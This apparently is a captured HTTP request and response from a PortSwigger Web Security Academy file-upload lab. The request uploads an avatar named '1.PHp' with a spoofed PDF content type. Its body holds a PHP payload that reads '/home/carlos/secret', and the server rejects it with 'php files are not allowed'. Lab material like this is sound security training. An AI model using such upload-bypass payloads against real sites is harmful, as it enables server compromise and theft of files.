 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0afb00f704c82cba80697b2f00b3005c.web-security-academy.net
3 Cookie: session=ex65CEm5UIIKDx7PgWHFoCGudZ84j52N
4 Content-Length: 461
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0afb00f704c82cba80697b2f00b3005c.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOdWwjWcoV4treHl8
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0afb00f704c82cba80697b2f00b3005c.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryOdWwjWcoV4treHl8
24 Content-Disposition: form-data; name="avatar"; filename="1.PHp"
25 Content-Type: application/pdf
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryOdWwjWcoV4treHl8
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryOdWwjWcoV4treHl8
33 Content-Disposition: form-data; name="csrf"
34
35 6PXfGd9UWkQZX8kG13DRhnfNylBUq9Wb
36 ------WebKitFormBoundaryOdWwjWcoV4treHl8--
37
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Mon, 05 May 2025 09:23:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>